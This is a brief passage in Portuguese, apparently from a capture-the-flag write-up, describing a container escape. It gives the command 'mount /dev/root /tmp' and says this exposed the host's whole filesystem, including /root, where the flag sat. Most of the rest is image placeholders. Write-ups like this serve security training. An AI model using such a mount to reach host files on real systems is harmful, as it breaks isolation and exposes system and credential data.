



Em seguida, as partições foram montadas no diretório /tmp.

mount /dev/root /tmp



Com isso, passamos a ter acesso a todos os arquivos do sistema do host, incluindo o diretório /root, onde se encontrava a flag.

